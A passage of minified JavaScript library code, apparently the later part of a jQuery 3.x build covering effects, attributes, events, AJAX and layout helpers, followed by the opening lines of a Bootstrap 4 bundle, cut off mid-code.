0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
 
 
 
 
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e((t=t||self).bootstrap={},t.jQuery,t.Popper)}(this,(function(t,e,n){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function o(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function r(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?r(Object(n),!0).forEach((function(e){s(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}e=e&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e,n=n&&Object.prototype.hasOwnProperty.call(n,"default")?n.default:n;function l(t){var n=this,i=!1;return e(this).one(c.TRANSITION_END,(function(){i=!0})),setTimeout((function(){i||c.triggerTransitionEnd(n)}),t),this}var c={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var 